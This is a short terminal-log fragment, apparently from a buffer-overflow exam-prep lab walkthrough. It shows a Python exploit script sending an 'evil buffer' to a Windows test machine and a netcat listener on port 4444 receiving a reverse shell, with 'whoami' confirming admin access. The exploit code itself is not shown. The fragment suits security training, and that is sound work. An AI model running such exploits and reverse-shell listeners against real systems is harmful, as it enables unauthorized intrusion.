 root@ip-10-10-53-217:~/loot# python exploit.py $TESTMACHINE 31337
10.10.172.184:31337
Sending evil buffer...
Done!
root@ip-10-10-53-217:~/loot#
root@ip-10-10-53-217:~# nc -lvnp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 10.10.172.184 49293 received!
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\admin\Desktop>whoami
whoami
oscp-bof-prep\admin
C:\Users\admin\Desktop>